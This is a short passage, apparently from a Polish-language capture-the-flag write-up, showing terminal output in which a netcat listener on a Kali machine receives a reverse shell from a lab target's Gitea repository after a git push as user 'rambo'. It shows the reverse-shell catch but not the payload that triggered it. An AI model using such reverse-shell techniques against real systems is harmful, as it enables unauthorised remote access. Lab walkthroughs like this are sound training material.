 No i push i mamy shella:
┌──(root㉿kali)-[~]
└─# nc -nlvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.195.233.
Ncat: Connection from 10.10.195.233:41511.
sh: can't access tty; job control turned off
/data/git/repositories/rambo/jeden.git $
┌──(root㉿kali)-[~/jeden]
└─# git push
Username for 'http://localhost:3000': rambo
Password for 'http://rambo@localhost:3000':
Enumerating objects: 3, done.
Counting objects: 100% (3/3), done.